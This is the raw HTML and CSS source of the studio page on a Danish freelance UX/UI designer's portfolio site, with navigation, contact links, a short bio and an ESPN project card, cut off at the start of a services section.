{}}#content-659 #content_c76e371bd {padding-bottom: 0rem;}#content-659 #content_c76e371bd .is-content {}@media screen and (max-width: 543.98px) { #content-659 #content_c76e371bd {padding-bottom: 1.1111111111111112rem;}#content-659 #content_c76e371bd .is-content {}}#content-659 #content_884452c9b {padding-right: 2.2222222222222223rem;padding-bottom: 1.1111111111111112rem;}#content-659 #content_884452c9b .is-content {}#content-659 #section_dcbbbd177{opacity: 1;border-color: #000000;border-width: 0;background-color: transparent;background-image: linear-gradient(0deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 100%);transform: translateY(1.1111rem) translateX(1.1111rem) rotate(0deg) rotateY(0deg) rotateX(0deg) skew(0deg,0deg) scale(1,1);}#content-659 #section_16e300119 {padding-top: 2.2222222222222223rem;}#content-659 #content_81a62a733 .spacer { background-color: #e0e0e0; }#content-659 #content_81a62a733 .spacer { height: 0.05555555555555555rem; }#content-659 #section_3218a2a34 {padding-top: 0.5555555555555556rem;padding-bottom: 1.1111111111111112rem;}@media screen and (max-width: 543.98px) { #content-659 #section_3218a2a34 {padding-top: 1.1111111111111112rem;}}#content-659 #column_92fad18fa {padding-bottom: 0.5555555555555556rem;}#content-659 #content_47e336f1f {padding-bottom: 0rem;padding-left: 0rem;}#content-659 #content_47e336f1f .is-content {}@media screen and (max-width: 543.98px) { #content-659 #content_47e336f1f {padding-bottom: 0rem;}#content-659 #content_47e336f1f .is-content {}}#content-659 #column_839ace826 {padding-bottom: 0.5555555555555556rem;}#content-659 #content_13d8474e0 {padding-bottom: 0rem;}#content-659 #content_13d8474e0 .is-content {}@media screen and (max-width: 543.98px) { #content-659 #content_13d8474e0 {padding-bottom: 0rem;}#content-659 #content_13d8474e0 .is-content {}}#content-659 #content_4a026b0d4 {padding-bottom: 0rem;}#content-659 #content_4a026b0d4 .is-content {}@media screen and (max-width: 543.98px) { #content-659 #content_4a026b0d4 {padding-bottom: 1.1111111111111112rem;}#content-659 #content_4a026b0d4 .is-content {}}#content-659 #content_9b4945d3a {padding-right: 2.2222222222222223rem;padding-bottom: 1.1111111111111112rem;}#content-659 #content_9b4945d3a .is-content {}#content-659 #section_3218a2a34{opacity: 1;border-color: #000000;border-width: 0;background-color: transparent;background-image: linear-gradient(0deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 100%);transform: translateY(1.1111rem) translateX(1.1111rem) rotate(0deg) rotateY(0deg) rotateX(0deg) skew(0deg,0deg) scale(1,1);}#content-659 #section_0a9b28ab2 {padding-top: 2.2222222222222223rem;}#content-659 #content_c239dacdf .spacer { height: 0.05555555555555555rem; }#content-659 #section_8538102db {padding-top: 0.5555555555555556rem;padding-bottom: 1.1111111111111112rem;}@media screen and (max-width: 543.98px) { #content-659 #section_8538102db {padding-top: 1.1111111111111112rem;}}#content-659 #column_6e218ad42 {padding-bottom: 0.5555555555555556rem;}#content-659 #content_6521a91a1 {padding-bottom: 0rem;padding-left: 0rem;}#content-659 #content_6521a91a1 .is-content {}@media screen and (max-width: 543.98px) { #content-659 #content_6521a91a1 {padding-bottom: 0rem;}#content-659 #content_6521a91a1 .is-content {}}#content-659 #column_9c69eff0a {padding-bottom: 0.5555555555555556rem;}#content-659 #content_94fea5bf6 {padding-bottom: 0rem;}#content-659 #content_94fea5bf6 .is-content {}@media screen and (max-width: 543.98px) { #content-659 #content_94fea5bf6 {padding-bottom: 0rem;}#content-659 #content_94fea5bf6 .is-content {}}#content-659 #content_12199c303 {padding-bottom: 0rem;}#content-659 #content_12199c303 .is-content {}@media screen and (max-width: 543.98px) { #content-659 #content_12199c303 {padding-bottom: 1.1111111111111112rem;}#content-659 #content_12199c303 .is-content {}}#content-659 #content_6e3cc5cf3 {padding-right: 2.2222222222222223rem;padding-bottom: 1.1111111111111112rem;}#content-659 #content_6e3cc5cf3 .is-content {}#content-659 #section_8538102db{opacity: 1;border-color: #000000;border-width: 0;background-color: transparent;background-image: linear-gradient(0deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 100%);transform: translateY(1.1111rem) translateX(1.1111rem) rotate(0deg) rotateY(0deg) rotateX(0deg) skew(0deg,0deg) scale(1,1);}#content-659 #section_20d716dd0 {padding-top: 2.2222222222222223rem;}#content-659 #content_af13967b1 .spacer { height: 0.05555555555555555rem; }#content-659 #section_b0d2b1e85 {padding-top: 0.5555555555555556rem;padding-bottom: 1.1111111111111112rem;}@media screen and (max-width: 543.98px) { #content-659 #section_b0d2b1e85 {padding-top: 1.1111111111111112rem;}}#content-659 #column_996b017bb {padding-bottom: 0.5555555555555556rem;}#content-659 #content_9023b718a {padding-bottom: 0rem;padding-left: 0rem;}#content-659 #content_9023b718a .is-content {}@media screen and (max-width: 543.98px) { #content-659 #content_9023b718a {padding-bottom: 0rem;}#content-659 #content_9023b718a .is-content {}}#content-659 #column_8d815f1a4 {padding-bottom: 0.5555555555555556rem;}#content-659 #content_d627c7780 {padding-bottom: 0rem;}#content-659 #content_d627c7780 .is-content {}@media screen and (max-width: 543.98px) { #content-659 #content_d627c7780 {padding-bottom: 0rem;}#content-659 #content_d627c7780 .is-content {}}#content-659 #content_7fbe77ef1 {padding-bottom: 0rem;}#content-659 #content_7fbe77ef1 .is-content {}@media screen and (max-width: 543.98px) { #content-659 #content_7fbe77ef1 {padding-bottom: 1.1111111111111112rem;}#content-659 #content_7fbe77ef1 .is-content {}}#content-659 #content_013f05ca7 {padding-right: 2.2222222222222223rem;padding-bottom: 1.1111111111111112rem;}#content-659 #content_013f05ca7 .is-content {}#content-659 #section_b0d2b1e85{opacity: 1;border-color: #000000;border-width: 0;background-color: transparent;background-image: linear-gradient(0deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 100%);transform: translateY(1.1111rem) translateX(1.1111rem) rotate(0deg) rotateY(0deg) rotateX(0deg) skew(0deg,0deg) scale(1,1);}#content-659 #section_0dc75dff5 {padding-top: 2.2222222222222223rem;}#content-659 #content_4667c7160 .spacer { height: 0.05555555555555555rem; }#content-659 #section_5e7a3937c {padding-top: 0.5555555555555556rem;padding-bottom: 1.1111111111111112rem;}@media screen and (max-width: 543.98px) { #content-659 #section_5e7a3937c {padding-top: 1.1111111111111112rem;}}#content-659 #column_6d58d25e6 {padding-bottom: 0.5555555555555556rem;}#content-659 #content_3691a5318 {padding-bottom: 0rem;padding-left: 0rem;}#content-659 #content_3691a5318 .is-content {}@media screen and (max-width: 543.98px) { #content-659 #content_3691a5318 {padding-bottom: 0rem;}#content-659 #content_3691a5318 .is-content {}}#content-659 #column_a949ee44f {padding-bottom: 0.5555555555555556rem;}#content-659 #content_1b7d2480f {padding-bottom: 0rem;}#content-659 #content_1b7d2480f .is-content {}@media screen and (max-width: 543.98px) { #content-659 #content_1b7d2480f {padding-bottom: 0rem;}#content-659 #content_1b7d2480f .is-content {}}#content-659 #content_ed24e27c6 {padding-bottom: 0rem;}#content-659 #content_ed24e27c6 .is-content {}@media screen and (max-width: 543.98px) { #content-659 #content_ed24e27c6 {padding-bottom: 1.1111111111111112rem;}#content-659 #content_ed24e27c6 .is-content {}}#content-659 #content_9680e0f1a {padding-right: 2.2222222222222223rem;padding-bottom: 1.1111111111111112rem;}#content-659 #content_9680e0f1a .is-content {}#content-659 #section_5e7a3937c{opacity: 1;border-color: #000000;border-width: 0;background-color: transparent;background-image: linear-gradient(0deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 100%);transform: translateY(1.1111rem) translateX(1.1111rem) rotate(0deg) rotateY(0deg) rotateX(0deg) skew(0deg,0deg) scale(1,1);}#content-659 #section_c3b8e10fa {margin-top: 2.2222222222222223rem;}#content-659 #content_66bed9fc7 .spacer { height: 0.05555555555555555rem; }#content-659 #section_7fc9c5217 {padding-top: 0.5555555555555556rem;padding-bottom: 1.1111111111111112rem;}@media screen and (max-width: 543.98px) { #content-659 #section_7fc9c5217 {padding-top: 1.1111111111111112rem;}}#content-659 #column_543f7b6f3 {padding-bottom: 0.5555555555555556rem;}#content-659 #content_521665c60 {padding-bottom: 0rem;padding-left: 0rem;}#content-659 #content_521665c60 .is-content {}@media screen and (max-width: 543.98px) { #content-659 #content_521665c60 {padding-bottom: 0rem;}#content-659 #content_521665c60 .is-content {}}#content-659 #content_014e47086 {padding-bottom: 0rem;}#content-659 #content_014e47086 .is-content {}@media screen and (max-width: 543.98px) { #content-659 #content_014e47086 {padding-bottom: 1.1111111111111112rem;}#content-659 #content_014e47086 .is-content {}}#content-659 #content_4f3cc3ef0 {padding-bottom: 0rem;}#content-659 #content_4f3cc3ef0 .is-content {}@media screen and (max-width: 543.98px) { #content-659 #content_4f3cc3ef0 {padding-bottom: 1.1111111111111112rem;}#content-659 #content_4f3cc3ef0 .is-content {}}#content-659 #content_d067a8e4f {padding-right: 2.2222222222222223rem;padding-bottom: 1.1111111111111112rem;}#content-659 #content_d067a8e4f .is-content {}#content-659 #section_7fc9c5217{opacity: 1;border-color: #000000;border-width: 0;background-color: transparent;background-image: linear-gradient(0deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 100%);transform: translateY(1.1111rem) translateX(1.1111rem) rotate(0deg) rotateY(0deg) rotateX(0deg) skew(0deg,0deg) scale(1,1);}#content-659 #section_54cf895e3 {padding-top: 2.2222222222222223rem;}#content-659 #content_6b897c60b .spacer { height: 0.05555555555555555rem; }#content-659 #section_e346f3eec {padding-top: 0.5555555555555556rem;padding-bottom: 1.1111111111111112rem;}@media screen and (max-width: 543.98px) { #content-659 #section_e346f3eec {padding-top: 1.1111111111111112rem;}}#content-659 #column_7a8438abe {padding-bottom: 0.5555555555555556rem;}#content-659 #content_ffddcde62 {padding-bottom: 0rem;padding-left: 0rem;}#content-659 #content_ffddcde62 .is-content {}@media screen and (max-width: 543.98px) { #content-659 #content_ffddcde62 {padding-bottom: 0rem;}#content-659 #content_ffddcde62 .is-content {}}#content-659 #column_b5804d381 {padding-bottom: 0.5555555555555556rem;}#content-659 #content_f8e23952c {padding-bottom: 0rem;}#content-659 #content_f8e23952c .is-content {}@media screen and (max-width: 543.98px) { #content-659 #content_f8e23952c {padding-bottom: 0rem;}#content-659 #content_f8e23952c .is-content {}}#content-659 #column_8a57a4603 {padding-bottom: 0.5555555555555556rem;}#content-659 #content_43ac721b0 {padding-bottom: 0rem;}#content-659 #content_43ac721b0 .is-content {}@media screen and (max-width: 543.98px) { #content-659 #content_43ac721b0 {padding-bottom: 0rem;}#content-659 #content_43ac721b0 .is-content {}}#content-659 #content_7d40697a3 {padding-right: 2.2222222222222223rem;padding-bottom: 1.1111111111111112rem;}#content-659 #content_7d40697a3 .is-content {}#content-659 #section_e346f3eec{opacity: 1;border-color: #000000;border-width: 0;background-color: transparent;background-image: linear-gradient(0deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 100%);transform: translateY(1.1111rem) translateX(1.1111rem) rotate(0deg) rotateY(0deg) rotateX(0deg) skew(0deg,0deg) scale(1,1);}#content-659 #section_9c5430a99 {padding-top: 1.1111111111111112rem;}#content-659 #content_d58c6165b .spacer { height: 0.05555555555555555rem; }#content-659 #section_234a944ef {padding-top: 0.5555555555555556rem;padding-bottom: 1.1111111111111112rem;}@media screen and (max-width: 543.98px) { #content-659 #section_234a944ef {padding-top: 1.1111111111111112rem;}}#content-659 #column_6b10b0e5e {padding-bottom: 0.5555555555555556rem;}#content-659 #content_6e56e8f83 {padding-bottom: 0rem;padding-left: 0rem;}#content-659 #content_6e56e8f83 .is-content {}@media screen and (max-width: 543.98px) { #content-659 #content_6e56e8f83 {padding-bottom: 0rem;}#content-659 #content_6e56e8f83 .is-content {}}#content-659 #column_1c8444616 {padding-bottom: 0.5555555555555556rem;}#content-659 #content_6bc6cba1a {padding-bottom: 0rem;}#content-659 #content_6bc6cba1a .is-content {}@media screen and (max-width: 543.98px) { #content-659 #content_6bc6cba1a {padding-bottom: 0rem;}#content-659 #content_6bc6cba1a .is-content {}}#content-659 #content_4be357c5f {padding-bottom: 0rem;}#content-659 #content_4be357c5f .is-content {}@media screen and (max-width: 543.98px) { #content-659 #content_4be357c5f {padding-bottom: 1.1111111111111112rem;}#content-659 #content_4be357c5f .is-content {}}#content-659 #content_6f8d9b374 {padding-right: 2.2222222222222223rem;padding-bottom: 1.1111111111111112rem;}#content-659 #content_6f8d9b374 .is-content {}#content-659 #section_234a944ef{opacity: 1;border-color: #000000;border-width: 0;background-color: transparent;background-image: linear-gradient(0deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 100%);transform: translateY(1.1111rem) translateX(1.1111rem) rotate(0deg) rotateY(0deg) rotateX(0deg) skew(0deg,0deg) scale(1,1);}#content-659 #section_4dbd7f695 {padding-top: 8.333333333333334rem;}@media screen and (max-width: 543.98px) { #content-659 #section_4dbd7f695 {padding-top: 3.3333333333333335rem;padding-bottom: 5.555555555555555rem;}}#content-659 #content_7d1526fe0 .spacer { background-color: transparent; }#content-659 #column_f82eb4b92{opacity: 1;border-color: #000000;border-width: 0;background-color: transparent;background-image: linear-gradient(0deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 100%);transform: translateY(2.2222rem) translateX(2.2222rem) rotate(0deg) rotateY(0deg) rotateX(0deg) skew(0deg,0deg) scale(1,1);}#content-659 .transition-wrap {background-color: #ffffff;}#content-659 .sections { margin-top: 0px !important; }.back-to-top a svg { fill: #020202; }
			.nav_we12jy5tj { background-color: transparent;; }.nav_we12jy5tj .navbar-inner .navbar-left, .nav_we12jy5tj .navbar-inner .navbar-center, .nav_we12jy5tj .navbar-inner .navbar-distributed { left: 2.2222222222222223rem; }.nav_we12jy5tj .container-fluid .navbar-inner .navbar-right, .nav_we12jy5tj .container-fluid .navbar-inner .navbar-distributed { right: 2.2222222222222223rem; }.nav_we12jy5tj .container-fluid .hamburger a:after { padding-right: 1.1111111111111rem; }.nav_we12jy5tj .navbar-inner .logo a { color: transparent; }.nav_we12jy5tj .navbar-inner .logo a { font-size: 0.1111111111111111rem; }.nav_we12jy5tj .navbar-inner .logo { align-items: center; }.nav_we12jy5tj .navbar-inner .hamburger { align-items: center; }.nav_we12jy5tj .navbar-inner .hamburger a.menu-icon span { background-color: #000000; }.nav_we12jy5tj .navbar-inner .hamburger a.menu-icon { width: 24; }.nav_we12jy5tj .navbar-inner .hamburger a.menu-icon span { height: 2px; }.nav_we12jy5tj .navbar-inner .hamburger a.open-menu span::before { transform: translateY(-5px); }.nav_we12jy5tj .navbar-inner .hamburger a.open-menu span::after { transform: translateY(5px); }.nav_we12jy5tj .navbar-inner .hamburger a.open-menu:hover span::before { transform: translateY(-7px); }.nav_we12jy5tj .navbar-inner .hamburger a.open-menu:hover span::after { transform: translateY(7px); }.nav_we12jy5tj .navbar-inner .hamburger a.menu-icon { height: 12px; }.nav_we12jy5tj .navbar-inner .hamburger a.menu-icon span { margin-top: 6px; }.nav_we12jy5tj .navbar-inner nav ul li a span { font-size: 0.8333333333333334rem; }.nav_we12jy5tj .navbar-inner nav ul li a span { color: #7c7c7c; }.nav_we12jy5tj .navbar-inner nav ul li a { padding-left: 0.55555555555556rem; }.nav_we12jy5tj .navbar-inner nav ul li a { padding-right: 0.55555555555556rem; }.nav_we12jy5tj .navbar-inner nav ul li a:hover span, .navbar-inner nav ul li.current-menu-item a span, .navbar-inner nav ul li.current_page_item a span, .nav_we12jy5tj .navbar-inner nav ul li.wrap-focus a span { color: #020202; }.nav_we12jy5tj .navbar-inner nav ul li.current-menu-item a span { color: #020202; }.nav_we12jy5tj .navbar-inner nav ul li.current_page_item a span { color: #020202; }[data-post-type="project"] .navbar-inner nav ul li.portfolio-grid a span, [data-post-type="post"] .navbar-inner nav ul li.blog-overview a span { color: #020202; }#overlay-menu { background-color: rgba(245, 245, 245, 1); }#overlay-menu .overlay-menu-inner nav { text-align: left; }#overlay-menu .overlay-menu-inner nav ul li a { padding-top: 0.55555555555556rem; }#overlay-menu .overlay-menu-inner nav ul li a { padding-bottom: 0.55555555555556rem; }@media screen and (min-width: 992px) and (max-width: 1169.98px) { .nav_we12jy5tj .navbar-inner .hamburger a.menu-icon { height: 12px; }.nav_we12jy5tj .navbar-inner .hamburger a.menu-icon span { margin-top: 6px; }}@media screen and (min-width: 768px) and (max-width: 991.98px) { .nav_we12jy5tj .navbar-inner .hamburger a.menu-icon { height: 12px; }.nav_we12jy5tj .navbar-inner .hamburger a.menu-icon span { margin-top: 6px; }}@media screen and (min-width: 544px) and (max-width: 767.98px) { .nav_we12jy5tj .navbar-inner .hamburger a.menu-icon { height: 12px; }.nav_we12jy5tj .navbar-inner .hamburger a.menu-icon span { margin-top: 6px; }}@media screen and (max-width: 543.98px) { .nav_we12jy5tj .navbar-inner .navbar-left, .nav_we12jy5tj .navbar-inner .navbar-center, .nav_we12jy5tj .navbar-inner .navbar-distributed { left: 1.4444444444444444rem; }.nav_we12jy5tj .container-fluid .navbar-inner .navbar-right, .nav_we12jy5tj .container-fluid .navbar-inner .navbar-distributed { right: 1.4444444444444444rem; }.nav_we12jy5tj .container-fluid .hamburger a:after { padding-right: 1.1111111111111rem; }.nav_we12jy5tj .navbar-inner .hamburger a.menu-icon { height: 12px; }.nav_we12jy5tj .navbar-inner .hamburger a.menu-icon span { margin-top: 6px; }}
		</style>
			<style>html{margin-top:0px!important;}#wpadminbar{top:auto!important;bottom:0;}</style>
		<link rel="shortcut icon" type="image/png" href="https://www.kasperlaigaardstudio.com/wp-content/uploads/2019/04/kasperlaigaard-favicon.png" sizes="32x32">	</head>
	<body class="page-template-default page page-id-659 is-frontend dynamic-mode mejs-semplice-ui" data-post-type="page" data-post-id="659">
		<div id="content-holder" data-active-post="659">
			
						<header class="nav_we12jy5tj semplice-navbar active-navbar sticky-nav  scroll-to-top" data-cover-transparent="disabled" data-bg-overlay-visibility="visible" data-mobile-fallback="enabled">
							<div class="container-fluid" data-nav="logo-right-menu-left">
								<div class="navbar-inner menu-type-text" data-xl-width="12" data-navbar-type="container-fluid">
									<nav class="standard navbar-left" data-font="font_t2xbwh72o"><ul class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-671"><a href="https://www.kasperlaigaardstudio.com/"><span>News</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="https://www.kasperlaigaardstudio.com/work"><span>Work</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-659 current_page_item menu-item-664"><a href="https://www.kasperlaigaardstudio.com/studio" aria-current="page"><span>Studio</span></a></li>
</ul></nav>
									<div class="hamburger navbar-left semplice-menu"><a class="open-menu menu-icon"><span></span></a></div>
									<div class="logo navbar-right" data-font="font_t2xbwh72o"><a href="https://www.kasperlaigaardstudio.com" title="Kasper Laigaard Studio">Kasper Laigaard Studio</a></div>
								</div>
							</div>
						</header>
						
				<div id="overlay-menu">
					<div class="overlay-menu-inner" data-xl-width="12">
						<nav class="overlay-nav" data-justify="left" data-align="align-middle" data-font="font_nb4zf4o12">
							<ul class="container"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-671"><a href="https://www.kasperlaigaardstudio.com/"><span>News</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="https://www.kasperlaigaardstudio.com/work"><span>Work</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-659 current_page_item menu-item-664"><a href="https://www.kasperlaigaardstudio.com/studio" aria-current="page"><span>Studio</span></a></li>
</ul>
						</nav>
					</div>
				</div>
			
					
			<div id="content-659" class="content-container active-content ">
				<div class="transition-wrap">
					<div class="sections">
						
					<section id="section_cc63ac3ca" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" data-layout="fluid" data-gutter="yes" >
						<div class="container"><div id="row_21e95feb5" class="row"><div id="column_q0245bk82" class="column spacer-column" data-xl-width="3" >
					<div class="content-wrapper">
						
					</div>
				</div><div id="column_c42bed6a2" class="column" data-xl-width="3" >
					<div class="content-wrapper">
						
				<div id="content_f64cc4d37" class="column-content" data-module="paragraph" >
					<div class="is-content has-lg"><div data-content-for="xl"><p style="font-size: 0.833333rem; line-height: 1.11111rem;" data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem;"><span class="font_t2xbwh72o">Business inquiries</span><br><a data-mce-href="mailto:hi@kasperlaigaard.com" href="mailto:hi@kasperlaigaard.com" target="_blank" rel="noopener"><span class="font_t2xbwh72o" style="color: rgb(160, 160, 160);" data-mce-style="color: #a0a0a0;">hi@kasperlaigaard.com﻿</span></a></p><p style="font-size: 0.833333rem; line-height: 1.11111rem;" data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem;"><span class="font_t2xbwh72o">Social</span><br><span style="color: rgb(160, 160, 160);" data-mce-style="color: #a0a0a0;"><a data-mce-href="https://www.linkedin.com/in/kasper-laigaard-31096523/" href="https://www.linkedin.com/in/kasper-laigaard-31096523/" style="color: rgb(160, 160, 160);" data-mce-style="color: #a0a0a0;"><span class="font_t2xbwh72o">Linkedin﻿</span></a></span><br><span class="font_t2xbwh72o" style="color: rgb(160, 160, 160);" data-mce-style="color: #a0a0a0;"><a data-mce-href="https://twitter.com/KasperLaigaard" href="https://twitter.com/KasperLaigaard" style="color: rgb(160, 160, 160);" data-mce-style="color: #a0a0a0;">Twitter<br>﻿</a>﻿</span><a data-mce-href="https://instagram.com/kasperlaigaard" href="https://instagram.com/kasperlaigaard" title="Instragram"><span class="font_t2xbwh72o" style="color: rgb(160, 160, 160);" data-mce-style="color: #a0a0a0;">Instagram</span></a></p></div><div data-content-for="lg"><p style="font-size: 0.722222rem; line-height: 1rem;" data-mce-style="font-size: 0.722222rem; line-height: 1rem;"><span class="font_t2xbwh72o"><span style="color: rgb(2, 2, 2);" data-mce-style="color: #020202;">Client</span><br><span style="color: rgb(124, 124, 124);" data-mce-style="color: #7c7c7c;"><span style="color: rgb(160, 160, 160);" data-mce-style="color: #a0a0a0;">ESPN</span><br></span><br><span data-mce-style="color: #020202;" style="color: #020202;">Description</span><br><span style="color: rgb(160, 160, 160);" data-mce-style="color: #a0a0a0;">Body Issue Archive<br>2018</span></span></p><p style="font-size: 0.722222rem; line-height: 1rem;" data-mce-style="font-size: 0.722222rem; line-height: 1rem;"><span class="font_t2xbwh72o" style="color: rgb(91, 91, 91);" data-mce-style="color: #5b5b5b;"><span style="color: rgb(2, 2, 2);" data-mce-style="color: #020202;">Delieverables:</span><br><span style="color: rgb(160, 160, 160);" data-mce-style="color: #a0a0a0;">User Experience<br></span></span><span class="font_t2xbwh72o" style="color: rgb(91, 91, 91);" data-mce-style="color: #5b5b5b;"><span style="color: rgb(160, 160, 160);" data-mce-style="color: #a0a0a0;">Wireframes<br></span></span><span class="font_t2xbwh72o" style="color: rgb(91, 91, 91);" data-mce-style="color: #5b5b5b;"><span style="color: rgb(160, 160, 160);" data-mce-style="color: #a0a0a0;">User Interface</span><br><span style="color: rgb(160, 160, 160);" data-mce-style="color: #a0a0a0;">Design Direction</span><br></span></p><p style="font-size: 0.722222rem; line-height: 1rem;" data-mce-style="font-size: 0.722222rem; line-height: 1rem;"><span class="font_t2xbwh72o" style="color: rgb(91, 91, 91);" data-mce-style="color: #5b5b5b;"><span style="color: rgb(2, 2, 2);" data-mce-style="color: #020202;">Link</span><br><span style="color: rgb(160, 160, 160);" data-mce-style="color: #a0a0a0;">Explore Website</span></span></p></div></div>
				</div>
			
					</div>
				</div><div id="column_7252afa1a" class="column" data-xl-width="3" >
					<div class="content-wrapper">
						
				<div id="content_4c5927f32" class="column-content" data-module="paragraph" >
					<div class="is-content has-lg"><div data-content-for="xl"><p style="font-size: 0.833333rem; line-height: 1.11111rem;" data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem;"><span class="font_t2xbwh72o" style="color: rgb(91, 91, 91);" data-mce-style="color: #5b5b5b;">I am an Danish based Designer &amp; Director specializing in Digital User Experience &amp; User Interface. As a freelancer I have helped companies add simplicity throughout various complex digital experiences.<br></span></p><p style="font-size: 0.833333rem; line-height: 1.11111rem;" data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem;"><span class="font_t2xbwh72o" style="color: rgb(91, 91, 91);" data-mce-style="color: #5b5b5b;">My project ranges from consultancy to smaller design improvement to a complete refresh. My work spans within fields of Lifestyle, Sport, Fashion, Food &amp; Tech to channel ideas into digital experiences.</span><br> <br><span class="font_t2xbwh72o" style="color: rgb(91, 91, 91);" data-mce-style="color: #5b5b5b;"> I have more that 10 years of experience designing awardwinning digital experiences. My execution is simple and intelligent and ready for scale.</span><br> <br><span class="font_t2xbwh72o" style="color: rgb(91, 91, 91);" data-mce-style="color: #5b5b5b;"> I am driven by heart and I work with people and brands that are based on the same formular.</span><span style="color: rgb(91, 91, 91);" data-mce-style="color: #5b5b5b;">&nbsp;</span><br></p><p style="font-size: 0.888889rem; line-height: 1.22222rem;" data-mce-style="font-size: 0.888889rem; line-height: 1.22222rem;"><span class="font_t2xbwh72o"><br></span></p></div><div data-content-for="lg"><p style="font-size: 0.722222rem; line-height: 1rem;" data-mce-style="font-size: 0.722222rem; line-height: 1rem;"><span class="font_t2xbwh72o"><span style="color: rgb(2, 2, 2);" data-mce-style="color: #020202;">Client</span><br><span style="color: rgb(124, 124, 124);" data-mce-style="color: #7c7c7c;"><span style="color: rgb(160, 160, 160);" data-mce-style="color: #a0a0a0;">ESPN</span><br></span><br><span data-mce-style="color: #020202;" style="color: #020202;">Description</span><br><span style="color: rgb(160, 160, 160);" data-mce-style="color: #a0a0a0;">Body Issue Archive<br>2018</span></span></p><p style="font-size: 0.722222rem; line-height: 1rem;" data-mce-style="font-size: 0.722222rem; line-height: 1rem;"><span class="font_t2xbwh72o" style="color: rgb(91, 91, 91);" data-mce-style="color: #5b5b5b;"><span style="color: rgb(2, 2, 2);" data-mce-style="color: #020202;">Delieverables:</span><br><span style="color: rgb(160, 160, 160);" data-mce-style="color: #a0a0a0;">User Experience<br></span></span><span class="font_t2xbwh72o" style="color: rgb(91, 91, 91);" data-mce-style="color: #5b5b5b;"><span style="color: rgb(160, 160, 160);" data-mce-style="color: #a0a0a0;">Wireframes<br></span></span><span class="font_t2xbwh72o" style="color: rgb(91, 91, 91);" data-mce-style="color: #5b5b5b;"><span style="color: rgb(160, 160, 160);" data-mce-style="color: #a0a0a0;">User Interface</span><br><span style="color: rgb(160, 160, 160);" data-mce-style="color: #a0a0a0;">Design Direction</span><br></span></p><p style="font-size: 0.722222rem; line-height: 1rem;" data-mce-style="font-size: 0.722222rem; line-height: 1rem;"><span class="font_t2xbwh72o" style="color: rgb(91, 91, 91);" data-mce-style="color: #5b5b5b;"><span style="color: rgb(2, 2, 2);" data-mce-style="color: #020202;">Link</span><br><span style="color: rgb(160, 160, 160);" data-mce-style="color: #a0a0a0;">Explore Website</span></span></p></div></div>
				</div>
			
					</div>
				</div><div id="column_af7e238af" class="column" data-xl-width="1" >
					<div class="content-wrapper">
						
				<div id="content_da7c6ac06" class="column-content" data-module="spacer" >
					
				<div class="spacer-container">
					<div class="is-content">
						<div class="spacer"><!-- horizontal spacer --></div>
					</div>
				</div>
			
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_c15a49109" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" data-gutter="no" >
						<div class="container"><div id="row_34a679118" class="row"><div id="column_a6efd2335" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
				<div id="content_7f4cf9d9e" class="column-content" data-module="spacer" >
					
				<div class="spacer-container">
					<div class="is-content">
						<div class="spacer"><!-- horizontal spacer --></div>
					</div>
				</div>
			
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_3f742ec28" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" data-layout="fluid" data-gutter="yes" data-xs-visibility="hide" >
						<div class="container"><div id="row_223b66989" class="row"><div id="column_34e059f1b" class="column" data-xl-width="6" >
					<div class="content-wrapper">
						
				<div id="content_0bb882211" class="column-content" data-module="spacer" >
					
				<div class="spacer-container">
					<div class="is-content">
						<div class="spacer"><!-- horizontal spacer --></div>
					</div>
				</div>
			
				</div>
			
					</div>
				</div><div id="column_5c455c72a" class="column" data-xl-width="6" >
					<div class="content-wrapper">
						
				<div id="content_7d617fa78" class="column-content" data-module="paragraph" >
					<div class="is-content has-xs"><div data-content-for="xl"><p style="font-size: 2.77778rem;" data-mce-style="font-size: 2.77778rem;"><span data-mce-style="font-family: DomaineDisplayWeb-Regular, serif;" style="font-family: DomaineDisplayWeb-Regular, serif;">Services</span></p></div><div data-content-for="xs"><p style="font-size: 2.77778rem;" data-mce-style="font-size: 2.77778rem;"><span data-mce-style="font-family: DomaineDisplayWeb-Regular, serif;" style="font-family: DomaineDisplayWeb-Regular, serif;">Services</span></p></div></div>
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_ea70483b3" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" data-layout="fluid" data-gutter="yes" >
						<div class="container"><div id="row_7a2674eeb" class="row"><div id="column_4eb079ba0" class="column" data-xl-width="6" >
					<div class="content-wrapper">
						
				<div id="content_93d04dba6" class="column-content" data-module="spacer" >
					
				<div class="spacer-container">
					<div class="is-content">
						<div class="spacer"><!-- horizontal spacer --></div>
					</div>
				</div>
			
				</div>
			
					</div>
				</div><div id="column_0a0455823" class="column" data-xl-width="3" >
					<div class="content-wrapper">
						
				<div id="content_38eee5b26" class="column-content" data-module="paragraph" >
